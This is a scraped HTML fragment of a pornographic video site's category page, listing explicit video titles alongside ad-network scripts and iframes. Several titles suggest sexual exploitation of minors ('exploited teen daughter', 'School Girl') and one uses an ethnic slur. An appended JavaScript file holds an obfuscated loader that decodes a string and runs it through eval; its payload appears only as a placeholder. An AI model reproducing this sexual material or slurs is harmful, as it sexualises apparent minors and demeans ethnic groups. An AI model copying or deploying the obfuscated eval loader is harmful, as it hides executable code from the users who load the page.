                                    <img data-sg="bc1ce33e8281e8bc" src="/thumbs/644/13554958836095379644_0.jpg"/>
                                    <span class="thumb-info">7:11</span>
                                </div>
                                <span class="thumb-desc">Bathtime with a hot milf India Summer</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733515435129/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb993b50c79" src="/thumbs/129/2705852733515435129_0.jpg"/>
                                    <span class="thumb-info">23:22</span>
                                </div>
                                <span class="thumb-desc">Just cum in india</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958835383165583/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e580e628f" src="/thumbs/583/13554958835383165583_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">MILF India unleashes her lust to horny teens in threesome sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958834915741479/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e3c320f27" src="/thumbs/479/13554958834915741479_0.jpg"/>
                                    <span class="thumb-info">6:13</span>
                                </div>
                                <span class="thumb-desc">India Summer seduces her stepdaughter BF</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9447451994491001336/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="831c1788c43119f8" src="/thumbs/336/9447451994491001336_0.jpg"/>
                                    <span class="thumb-info">0:49</span>
                                </div>
                                <span class="thumb-desc">Riya sexy bhabhi cuckold 3some hubby recording</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897155783643/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751b59e5bdb" src="/thumbs/643/1892856897155783643_0.jpg"/>
                                    <span class="thumb-info">5:59</span>
                                </div>
                                <span class="thumb-desc">Double penetration pour cette cochonne poilue</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958836759880305/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33eaa1d6271" src="/thumbs/305/13554958836759880305_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">Teen Arielle and milf India awesome threesome fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958836255394031/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e8c0b88ef" src="/thumbs/31/13554958836255394031_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Foster parents India and Charles exploited teen daugter Elsa Jean</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9810709503179258782/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8826a450538c7b9e" src="/thumbs/782/9810709503179258782_0.jpg"/>
                                    <span class="thumb-info">11:59</span>
                                </div>
                                <span class="thumb-desc">We Didn't Know The Owner Of The Farm Was Around Working And He Caught Us Fucking In The Public Farm</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733092603429/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97a812625" src="/thumbs/429/2705852733092603429_0.jpg"/>
                                    <span class="thumb-info">1:33</span>
                                </div>
                                <span class="thumb-desc">India - dirty talkin DP orgasms 2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895123979923/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7513c837e93" src="/thumbs/923/1892856895123979923_0.jpg"/>
                                    <span class="thumb-info">2:47</span>
                                </div>
                                <span class="thumb-desc">UK Muslim Bengali Sexy Slut Fucked By Indian And Paki Guys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7881640871107818906/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6d61369d1194f59a" src="/thumbs/906/7881640871107818906_0.jpg"/>
                                    <span class="thumb-info">0:54</span>
                                </div>
                                <span class="thumb-desc">Most gorgeous Bollywood Actress in Porn</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4823987257835729402/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="42f23eda384f31fa" src="/thumbs/402/4823987257835729402_0.jpg"/>
                                    <span class="thumb-info">0:35</span>
                                </div>
                                <span class="thumb-desc">Yahoo Boys Gangbanging School Girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958834499510335/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e2362e03f" src="/thumbs/335/13554958834499510335_0.jpg"/>
                                    <span class="thumb-info">6:19</span>
                                </div>
                                <span class="thumb-desc">India Summer and Veronika Radke 3some</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734970296101/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ea6c7725" src="/thumbs/101/2705852734970296101_0.jpg"/>
                                    <span class="thumb-info">1:45</span>
                                </div>
                                <span class="thumb-desc">Aunty enjoyed our love</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958834111502225/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e0c425791" src="/thumbs/225/13554958834111502225_0.jpg"/>
                                    <span class="thumb-info">8:16</span>
                                </div>
                                <span class="thumb-desc">Sexy MILF India Summer takes shower before fucking in threesome with Kate England</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856898326526265/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751fb667939" src="/thumbs/265/1892856898326526265_0.jpg"/>
                                    <span class="thumb-info">2:47</span>
                                </div>
                                <span class="thumb-desc">a bengali slut fucked in a 3some by indians </span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>&nbsp;<a href="/en/category/65592/amateur/popular/1/" target="_self">amateur</a>&nbsp;<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/235274296/bengali/popular/1/" target="_self">bengali</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482547667299655/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251bc00ed47" src="/thumbs/655/1426482547667299655_0.jpg"/>
                                    <span class="thumb-info">6:30</span>
                                </div>
                                <span class="thumb-desc">India watching Veruca get banged by long cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
  
                    </div>
    
                    <div class="pagination">
<span>1</span><div class="pagination-numbers"><a href="/en/category/5963832/Threesome/popular/2/" target="_self">2</a></div><div class="pagination-numbers"><a href="/en/category/5963832/Threesome/popular/3/" target="_self">3</a></div><div class="pagination-numbers"><a href="/en/category/5963832/Threesome/popular/4/" target="_self">4</a></div><a href="/en/category/5963832/Threesome/popular/2/" target="_self" class="next"></a>
                    </div>
      
                    <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                    </div>
                    <div class="footer">
                        <span class="footer-text">Copyright © 4ktelugusexvideos.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4c48f877d040419f993875f30aa9c90e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://4ktelugusexvideos.com/js/7c5K4ivYpKL5exjiIP1h.js
body_size: 21004
content:
function sezkclzyes(arweq){var nznkeeqlgw='Z';var uluejz='A';var holjyer=[];var astpbflwnx=new RegExp('['+uluejz+'-'+nznkeeqlgw+']');var lvoimwvhl=arweq.split(astpbflwnx);for(var i=0;i<lvoimwvhl.length;i++){holjyer.push(String.fromCharCode(parseInt(lvoimwvhl[i],30)/(13)));}eval(holjyer.splice(1,holjyer.length).join(''));}sezkclzyes('[base64]'); 
     